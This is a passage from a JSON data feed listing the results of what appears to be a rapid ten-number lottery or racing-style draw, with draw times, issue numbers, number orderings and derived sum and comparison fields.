03:00:33","preDrawIssue":33887457,"preDrawCode":"08,04,05,06,03,10,02,09,01,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 02:59:18","preDrawIssue":33887456,"preDrawCode":"03,02,10,07,08,05,04,09,06,01","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 02:58:03","preDrawIssue":33887455,"preDrawCode":"10,06,01,05,04,07,08,09,02,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 02:56:48","preDrawIssue":33887454,"preDrawCode":"01,05,03,09,08,06,04,02,10,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 02:55:33","preDrawIssue":33887453,"preDrawCode":"07,04,01,10,05,02,09,03,06,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 02:54:18","preDrawIssue":33887452,"preDrawCode":"10,06,04,09,05,02,08,03,01,07","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 02:53:03","preDrawIssue":33887451,"preDrawCode":"10,04,07,03,09,05,01,02,08,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 02:51:48","preDrawIssue":33887450,"preDrawCode":"01,04,05,09,08,07,03,02,10,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 02:50:33","preDrawIssue":33887449,"preDrawCode":"05,07,02,08,09,06,04,01,10,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 02:49:18","preDrawIssue":33887448,"preDrawCode":"09,06,04,10,07,02,08,03,01,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 02:48:03","preDrawIssue":33887447,"preDrawCode":"07,05,09,08,06,02,10,01,04,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 02:46:48","preDrawIssue":33887446,"preDrawCode":"05,07,01,06,09,02,10,04,08,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 02:45:33","preDrawIssue":33887445,"preDrawCode":"09,05,02,06,01,03,07,04,10,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 02:44:18","preDrawIssue":33887444,"preDrawCode":"09,05,01,04,07,02,06,10,08,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 02:43:03","preDrawIssue":33887443,"preDrawCode":"08,10,07,02,04,05,06,03,09,01","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 02:41:48","preDrawIssue":33887442,"preDrawCode":"09,07,10,08,03,05,02,06,01,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 02:40:33","preDrawIssue":33887441,"preDrawCode":"04,08,07,06,03,01,02,05,09,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 02:39:18","preDrawIssue":33887440,"preDrawCode":"08,01,04,07,06,05,02,10,09,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 02:38:03","preDrawIssue":33887439,"preDrawCode":"01,04,02,09,10,05,03,08,07,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 02:36:48","preDrawIssue":33887438,"preDrawCode":"02,04,01,09,10,08,06,05,03,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 02:35:33","preDrawIssue":33887437,"preDrawCode":"10,04,02,07,05,08,06,09,01,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 02:34:18","preDrawIssue":33887436,"preDrawCode":"03,01,02,09,04,07,10,08,06,05","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 02:33:03","preDrawIssue":33887435,"preDrawCode":"04,05,09,01,08,06,10,02,07,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 02:31:48","preDrawIssue":33887434,"preDrawCode":"09,05,08,10,06,07,03,01,02,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 02:30:33","preDrawIssue":33887433,"preDrawCode":"07,02,06,10,04,09,03,08,01,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 02:29:18","preDrawIssue":33887432,"preDrawCode":"03,09,08,02,10,07,06,05,01,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 02:28:03","preDrawIssue":33887431,"preDrawCode":"07,05,04,08,01,06,10,02,03,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 02:26:48","preDrawIssue":33887430,"preDrawCode":"02,09,01,03,06,10,07,08,05,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 02:25:33","preDrawIssue":33887429,"preDrawCode":"07,01,04,09,10,08,02,05,06,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 02:24:18","preDrawIssue":33887428,"preDrawCode":"04,01,08,07,02,06,10,09,05,03","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 02:23:03","preDrawIssue":33887427,"preDrawCode":"05,09,08,01,02,10,06,04,03,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 02:21:48","preDrawIssue":33887426,"preDrawCode":"02,05,09,01,07,10,04,08,03,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 02:20:33","preDrawIssue":33887425,"preDrawCode":"03,07,06,08,05,04,02,10,01,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 02:19:18","preDrawIssue":33887424,"preDrawCode":"10,09,05,01,04,03,06,02,08,07","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 02:18:03","preDrawIssue":33887423,"preDrawCode":"08,03,02,10,06,07,09,05,04,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 02:16:48","preDrawIssue":33887422,"preDrawCode":"08,01,02,07,06,10,03,05,09,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 02:15:33","preDrawIssue":33887421,"preDrawCode":"07,02,09,10,01,05,06,04,03,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 02:14:18","preDrawIssue":33887420,"preDrawCode":"05,06,10,01,02,09,03,07,04,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 02:13:03","preDrawIssue":33887419,"preDrawCode":"07,06,09,03,05,10,04,08,02,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 02:11:48","preDrawIssue":33887418,"preDrawCode":"03,08,02,04,05,07,06,01,09,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 02:10:33","preDrawIssue":33887417,"preDrawCode":"10,02,04,08,01,06,07,09,03,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 02:09:18","preDrawIssue":33887416,"preDrawCode":"07,01,09,04,10,03,08,06,05,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 02:08:03","preDrawIssue":33887415,"preDrawCode":"04,05,06,09,02,10,07,01,08,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 02:06:48","preDrawIssue":33887414,"preDrawCode":"02,06,09,03,07,01,10,08,04,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 02:05:33","preDrawIssue":33887413,"preDrawCode":"04,01,02,08,05,09,10,03,07,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 02:04:18","preDrawIssue":33887412,"preDrawCode":"07,03,09,04,10,01,05,08,02,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 02:03:03","preDrawIssue":33887411,"preDrawCode":"04,06,05,10,09,07,08,01,03,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 02:01:48","preDrawIssue":33887410,"preDrawCode":"01,07,04,09,02,08,06,10,05,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 02:00:33","preDrawIssue":33887409,"preDrawCode":"09,02,06,05,04,07,03,08,01,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 01:59:18","preDrawIssue":33887408,"preDrawCode":"09,01,03,07,08,06,10,02,04,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 01:58:03","preDrawIssue":33887407,"preDrawCode":"02,08,01,10,03,05,09,04,07,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 01:56:48","preDrawIssue":33887406,"preDrawCode":"05,04,06,07,02,08,10,09,01,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 01:55:33","preDrawIssue":33887405,"preDrawCode":"05,08,04,01,02,09,07,10,06,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 01:54:18","preDrawIssue":33887404,"preDrawCode":"07,05,09,01,08,10,06,04,03,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 01:53:03","preDrawIssue":33887403,"preDrawCode":"02,07,01,03,04,06,09,05,08,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 01:51:48","preDrawIssue":33887402,"preDrawCode":"05,07,04,01,06,09,03,08,10,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 01:50:33","preDrawIssue":33887401,"preDrawCode":"08,09,02,07,03,04,01,06,05,10","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 01:49:18","preDrawIssue":33887400,"preDrawCode":"06,08,10,07,09,04,01,02,05,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 01:48:03","preDrawIssue":33887399,"preDrawCode":"10,05,09,06,01,08,04,03,02,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 01:46:48","preDrawIssue":33887398,"preDrawCode":"01,05,08,09,10,04,06,03,02,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 01:45:33","preDrawIssue":33887397,"preDrawCode":"06,04,10,01,07,08,05,09,02,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 01:44:18","preDrawIssue":33887396,"preDrawCode":"05,07,03,09,10,08,04,01,06,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 01:43:03","preDrawIssue":33887395,"preDrawCode":"02,09,07,05,04,06,01,10,03,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 01:41:48","preDrawIssue":33887394,"preDrawCode":"08,05,09,06,04,10,02,07,01,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 01:40:33","preDrawIssue":33887393,"preDrawCode":"10,04,01,08,03,05,07,02,09,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 01:39:18","preDrawIssue":33887392,"preDrawCode":"01,08,06,02,10,05,07,09,03,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 01:38:03","preDrawIssue":33887391,"preDrawCode":"04,07,01,05,06,02,03,09,10,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 01:36:48","preDrawIssue":33887390,"preDrawCode":"10,06,09,08,04,03,02,07,05,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 01:35:33","preDrawIssue":33887389,"preDrawCode":"02,05,08,07,06,03,10,09,04,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 01:34:18","preDrawIssue":33887388,"preDrawCode":"03,05,08,07,01,02,06,09,04,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 01:33:03","preDrawIssue":33887387,"preDrawCode":"03,08,04,09,07,10,02,05,01,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 01:31:48","preDrawIssue":33887386,"preDrawCode":"04,01,05,03,07,06,08,09,02,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 01:30:33","preDrawIssue":33887385,"preDrawCode":"04,02,01,10,09,06,07,03,05,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 01:29:18","preDrawIssue":33887384,"preDrawCode":"07,08,01,09,03,10,04,02,06,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 01:28:03","preDrawIssue":33887383,"preDrawCode":"04,03,01,02,07,09,08,05,10,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 01:26:48","preDrawIssue":33887382,"preDrawCode":"01,03,05,10,02,07,04,09,06,08","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 01:25:33","preDrawIssue":33887381,"preDrawCode":"05,06,10,08,02,07,09,03,01,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 01:24:18","preDrawIssue":33887380,"preDrawCode":"01,09,07,10,04,08,02,03,05,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 01:23:03","preDrawIssue":33887379,"preDrawCode":"09,05,03,08,01,04,02,10,06,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 01:21:48","preDrawIssue":33887378,"preDrawCode":"01,05,09,07,04,10,06,03,02,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 01:20:33","preDrawIssue":33887377,"preDrawCode":"03,04,08,09,06,01,02,05,10,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 01:19:18","preDrawIssue":33887376,"preDrawCode":"02,08,07,09,03,06,01,04,10,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 01:18:03","preDrawIssue":33887375,"preDrawCode":"06,05,02,09,03,08,01,04,07,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 01:16:48","preDrawIssue":33887374,"preDrawCode":"08,05,06,10,04,02,09,03,01,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 01:15:33","preDrawIssue":33887373,"preDrawCode":"10,09,01,08,05,04,02,03,07,06","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 01:14:18","preDrawIssue":33887372,"preDrawCode":"02,07,05,04,10,06,03,09,08,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 01:13:03","preDrawIssue":33887371,"preDrawCode":"04,06,09,10,05,03,02,07,01,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 01:11:48","preDrawIssue":33887370,"preDrawCode":"05,07,01,09,04,02,06,10,08,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 01:10:33","preDrawIssue":33887369,"preDrawCode":"09,05,08,06,01,07,02,04,10,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 01:09:18","preDrawIssue":33887368,"preDrawCode":"05,10,01,04,07,08,06,09,03,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 01:08:03","preDrawIssue":33887367,"preDrawCode":"09,05,06,04,08,02,07,03,10,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 01:06:48","preDrawIssue":33887366,"preDrawCode":"03,09,07,08,10,05,01,02,04,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 01:05:33","preDrawIssue":33887365,"preDrawCode":"10,03,02,06,01,04,07,05,08,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 01:04:18","preDrawIssue":33887364,"preDrawCode":"09,02,07,01,08,10,05,04,03,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 01:03:03","preDrawIssue":33887363,"preDrawCode":"09,06,01,02,05,03,07,08,04,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 01:01:48","preDrawIssue":33887362,"preDrawCode":"03,02,05,01,06,10,04,08,07,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 01:00:33","preDrawIssue":33887361,"preDrawCode":"01,04,05,07,06,10,03,02,09,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 00:59:18","preDrawIssue":33887360,"preDrawCode":"02,06,05,07,03,10,09,04,08,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 00:58:03","preDrawIssue":33887359,"preDrawCode":"09,08,03,01,04,07,05,10,02,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 00:56:48","preDrawIssue":33887358,"preDrawCode":"08,02,01,05,10,09,03,04,07,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 00:55:33","preDrawIssue":33887357,"preDrawCode":"02,01,09,07,10,06,03,05,04,08","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 00:54:18","preDrawIssue":33887356,"preDrawCode":"04,09,05,06,01,02,07,08,10,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 00:53:03","preDrawIssue":33887355,"preDrawCode":"07,02,09,08,01,10,03,05,06,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 